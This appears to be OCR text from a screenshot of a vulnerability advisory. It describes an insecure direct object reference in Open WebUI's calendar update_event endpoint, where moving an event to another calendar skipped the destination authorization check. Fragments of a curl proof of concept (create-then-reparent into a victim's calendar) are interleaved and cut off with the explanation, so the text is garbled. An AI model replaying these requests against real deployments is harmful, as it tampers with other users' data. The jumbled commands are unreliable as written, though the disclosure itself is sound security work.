
  -H "Authorization: Bearer $ATTACKER_TOKE
open_webui.routers.calendar.update_event
  -d "{\"calendar_id\":\"$VICTIM_CALENDAR
backend/open_webui/routers/calendar.py
The function `update_event` was
4. Exploit — create-then-reparent
vulnerable to an Insecure Direct Object
ATTACKER_CAL=$(curl -s "$OPENWEBUI/api/v1
Reference (IDOR). It checked if the user
  -H "Authorization: Bearer $ATTACKER_TOK
had 'write' access to the calendar the
event currently belonged to (the source
# 1. create in own calendar

calendar), but it failed to perform any
EVENT_ID=$(curl -s -X POST "$OPENWEBUI/api
authorization check on the destination
  -H "Authorization: Bearer $ATTACKER_TOKE
`calendar_id` supplied in the request
  -d "{\"calendar_id\":\"$ATTACKER_CAL\",
body. This allowed a user to move an
  | python3 -c 'import sys,json;print(json
event from a calendar they control to any
other calendar in the system, as long as
# 2. move into victim's calendar — NO dest
they knew the target calendar's ID. The
curl -s -X POST "$OPENWEBUI/api/v1/calenda
patch added a check to ensure the user
  -H "Authorization: Bearer $ATTACKER_TOKE
also has 'write' access to the destination
  -d "{\"calendar_id\":\"$VICTIM_CALENDAR_
calendar.
5. Verification from victim's session